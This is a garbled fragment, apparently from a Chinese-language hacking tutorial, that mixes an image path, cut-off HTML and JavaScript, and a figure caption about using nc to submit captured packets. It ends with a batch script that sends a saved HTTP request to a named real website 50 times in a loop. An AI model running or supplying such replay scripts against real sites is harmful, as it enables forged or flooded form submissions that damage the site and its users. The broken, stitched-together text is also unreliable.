 <Script language=JavaScript>window.open('view.asp?ID=7','','width=420,height=350
,scrollbars=yes');window.close();</Script>document.write('<form method=POST acti
图 5 用 nc 试提交抓包数据
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
@ECHO OFF
SET /A counter=0
:top
SET /A counter=%counter%+1
ECHO 运行第 %counter% 次
nc.exe www.qingxin.net.cn 80 <1.txt
if %counter% LSS 50 GOTO :top
ECHO Run complete